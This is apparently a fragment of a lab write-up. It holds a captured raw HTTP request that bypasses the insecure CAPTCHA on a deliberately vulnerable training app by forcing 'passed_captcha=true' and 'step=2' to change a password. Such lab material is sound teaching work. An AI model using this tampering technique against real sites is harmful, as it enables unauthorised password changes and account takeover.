 POST /vulnerabilities/captcha/ HTTP/1.1
Host: 172.16.12.93
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.12.93/vulnerabilities/captcha/
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Connection: close
Cookie: PHPSESSID=1c576ae10332a03dd5c373c9469949e1; security=medium
Upgrade-Insecure-Requests: 1
step=2&password_new=1&password_conf=1&Change=Change&passed_captcha=true